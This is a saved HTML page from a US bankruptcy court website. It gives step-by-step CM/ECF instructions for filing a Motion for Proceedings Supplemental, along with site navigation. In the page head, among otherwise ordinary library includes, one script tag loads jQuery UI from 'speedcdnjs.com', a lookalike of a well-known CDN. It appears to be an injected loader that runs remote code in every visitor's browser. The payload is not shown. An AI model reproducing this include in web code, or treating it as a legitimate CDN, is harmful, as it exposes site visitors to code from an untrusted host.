

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/motion-proceedings-supplemental
body_size: 13516
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-proceedings-supplemental" />
<link rel="shortlink" href="/node/1370" />
<link rel="prev" href="/content/motion-order-contempt" />
<link rel="up" href="/content/motions-applications-and-briefs" />
<link rel="next" href="/content/motion-protective-order" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion for Proceedings Supplemental | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8yi60"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/motion-proceedings-supplemental":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1370 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-proceedings-supplemental" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-R1vL_u52xh1WHIT2vzvyN2qhAcQPHHBKNlc8soTT_yo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion for Proceedings Supplemental            </h1>
          
                                        
                      <article about="/content/motion-proceedings-supplemental" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Motion for Proceedings Supplemental" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Official Procedure Last Change October 13, 2017</span></span></p>
<p><span style="color: #000080"><span style="font-size: 36px"><strong><span style="font-family: arial,helvetica,sans-serif">Motion for Proceedings Supplemental</span></strong></span></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width: 1059px">
<tbody>
<tr>
<td style="border-top-color: ; width: 838px; vertical-align: middle; border-left-color: ; border-bottom-color: ; border-right-color: ; background-color: #aad3d3">
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="color: #800000"><span style="font-size: 22px"><strong><span style="font-family: arial,helvetica,sans-serif">How to file:<span id="cke_bm_426E" style="display: none"> </span></span></strong></span></span></span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><strong>Location of event:</strong> <a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?motion" target="_blank">Bankruptcy &gt; Motions, Applications &amp; Briefs</a> &gt; Proceedings Supplemental, Motion for</span></span></span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><strong>Things to be aware of when filing</strong>: A Motion for Proceedings Supplemental can only be filed by a debtor or trustee, not a creditor.</span></span></span></span></p>
</td>
<td style="border-top-color: ; width: 225px; vertical-align: middle; border-left-color: ; border-bottom-color: ; border-right-color: ">
<ul>
<li>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">S. D. Ind. <a href="/content/b-7069-1-execution-and-enforcement-judgments" target="_blank">B-7069-1</a></span></span></span></span></p>
</li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><strong><span style="color: #800000"><span style="font-size: 22px"><span style="font-family: arial,helvetica,sans-serif">General Information</span></span></span></strong></p>
<ul>
<li>
		<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">A Motion for Proceedings Supplemental can be filed by a trustee or debtor who wishes to enforce a money judgment for the benefit of the estate. It cannot be filed by a creditor.</span></span></span></li>
<li>
		<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Examples of when a Motion for Proceedings Supplemental might be filed:</span></span></span>
<ul>
<li>
				<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Where the Trustee or Debtor as the plaintiff in an adversary proceeding has obtained a judgment such as on a fraudulent transfer or preference action.</span></span></span></li>
<li>
				<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">In a bankruptcy case, where the Trustee had already obtained an order for turnover.</span></span></span></li>
</ul>
</li>
<li>
		<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">It is not necessary to move to reopen either the legal case or adversary in order to file a Motion for Proceedings Supplemental, as this is considered an administrative matter.</span></span></span></li>
</ul>
<p><strong><span style="color: #800000"><span style="font-size: 22px"><span style="font-family: arial,helvetica,sans-serif">Filing requirements</span></span></span></strong></p>
<ul>
<li>
		<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">The Motion must be signed by the filing party.</span></span></span></li>
<li>
		<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">A certificate of service must be included.</span></span></span></li>
<li>
		<span style="color: #000000"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">Filing party is responsible for <a href="/content/order-upload" target="_blank">uploading a proposed order</a>.</span></span></span></li>
</ul>
<p><strong><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><span style="font-size: 22px"><span style="color: #800000">Step-by-Step Instructions</span></span></span></span></strong></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">1. <a href="/content/logging-cmecf" target="_blank">Log into CM/ECF</a>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">2. Select <strong><a href="http://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?motion" target="_blank">Bankruptcy &gt; Motions, Applications &amp; Briefs</a></strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">4. Select <strong>Proceedings Supplemental, Motion for</strong> from the event list and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">5. Select appropriate radio button to indicate whether or not the Motion you are filing is amended.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">6. Check box if jointly filing with another attorney. Click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">7. If you indicated that you are filing jointly with other attorney(s), select additional attorney(s) and click <strong>Next</strong>.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><strong>Note</strong>: You cannot add attorneys. Only attorneys who have previously entered an appearance will be available for selection.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">8. Select the party filer. If the party is not listed, or cannot be selected, <a href="/content/adding-new-party-case" target="_blank">view instructions on adding a new party</a>. Click <strong>Next</strong>.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">9. </span></span><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><a href="/content/browse-select-document" target="_blank">Browse</a> to attach the document to be filed (<a href="/content/what-pdf" target="_blank">pdf</a> file). Click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">10. If you indicated in step 5 that you are filing an amended motion, all pending motions on the docket are displayed. Select the motion that is being amended and click <strong>Next</strong>.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">11. Select <a href="/content/prefix-text" target="_blank">prefix text</a>, if applicable, and click <strong>Next</strong>.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><strong>Note</strong>: The prefix text option is not available if you indicated in Step 5 that the Motion you are filing is amended.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">12. Verify final docket text. If correct, click <strong>Next </strong>to submit.</span></span></p>
<p class="rteindent1"><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif"><strong>Note</strong>: The <a href="/content/notifications-electronic-filing" target="_blank">Notice of Electronic Filing</a> displays giving you the document number. Copies of this notice are immediately e-mailed to all participants who receive electronic notification in the case.</span></span></p>
<p><span style="font-size: 16px"><span style="font-family: arial,helvetica,sans-serif">13. <a href="/content/order-upload" target="_blank">Upload</a> proposed order.</span></span></p>
</div></div></div>  <div id="book-navigation-761" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/motion-order-contempt" class="book-navigation__previous" title="Go to previous page">‹ Motion for Order of Contempt</a>
                    <a href="/content/motions-applications-and-briefs" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/motion-protective-order" class="book-navigation__next" title="Go to next page">Motion for Protective Order ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/1370" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/procedures-manual" class="book-title">Procedures Manual</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first collapsed"><a href="/content/adversary">Adversary</a></li>
<li class="collapsed"><a href="/content/appeals-withdrawals-reference">Appeals &amp; Withdrawals of Reference</a></li>
<li class="collapsed"><a href="/content/bankruptcy-involuntary">Bankruptcy - Involuntary</a></li>
<li class="collapsed"><a href="/content/bankruptcy-voluntary">Bankruptcy - Voluntary</a></li>
<li class="collapsed"><a href="/content/claims">Claims</a></li>
<li class="collapsed"><a href="/content/discharges">Discharges</a></li>
<li class="collapsed"><a href="/content/initial-required-documents">Initial Required Documents</a></li>
<li class="collapsed"><a href="/content/limited-users">Limited users</a></li>
<li class="collapsed"><a href="/content/mediation-and-loss-mitigation">Mediation and Loss Mitigation</a></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="expanded active-trail"><a href="/content/motions-applications-and-briefs" class="active-trail">Motions, Applications and Briefs</a><ul class="menu"><li class="first leaf"><a href="/content/agreed-motions">Agreed Motions</a></li>
